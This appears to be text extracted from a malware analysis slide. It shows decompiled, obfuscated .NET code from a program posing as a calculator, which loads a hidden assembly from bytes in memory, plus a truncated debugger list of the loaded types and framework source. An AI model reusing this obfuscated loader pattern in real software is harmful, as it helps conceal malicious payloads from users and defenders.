 namespace CalculatorInterpreter
{
// Token: 0x02000004 RID: 4
public class Form1 : Form
{
private static void O0O(byte[] Level, Point[] po)
{
Assembly o0O0O = Form1.O0O0O(Level);
Form1.O0O0(o0O0O);
}
private static void O0O0(Assembly O0O0O0)
{
Form1.O0 = O0O0O0.GetTypes()[10];
}
array2 {System.Type[0x00000010]}
[0] {Name = "5Ppu66kmTVnd2XRX59" Ful
[1] {Name = "AppendAllTextOperation" F
[2] {Name = "CopyOperation" FullName =
[3] {Name = "CreateDirectoryOperation"
[4] {Name = "DeleteOperation" FullName
[5] {Name = "FileEventHandler" FullName
[6] {Name = "SingleFileOperation" FullNa
[7] {Name = "MoveOperation" FullName
[8] {Name = "IRollbackableOperation" Fu
[9] {Name = "SnapshotOperation" FullNa
[10] {Name = "ContinuationWrapper" Full
[11] {Name = "IFileManager" FullName = "
[12] {Name = "IFileOperations" FullName =
[13] {Name = "TxEnlistment" FullName = "
[14] {Name = "FileUtils" FullName = "IRem
[15] {Name = "WriteAllTextOperation" Full
[__DynamicallyInvokable]
public virtual Type[] GetTypes()
{
Module[] modules = this.GetModules(false);
int num = modules.Length;
int num2 = 0;
Type[][] array = new Type[num][];
for (int i = 0; i < num; i++)
{
array[i] = modules[i].GetTypes();
num2 += array[i].Length;
}
int num3 = 0;
Type[] array2 = new Type[num2];
for (int j = 0; j < num; j++)
{
int num4 = array[j].Length;
Array.Copy(array[j], 0, array2, num3, num4
num3 += num4;
}
return array2;
}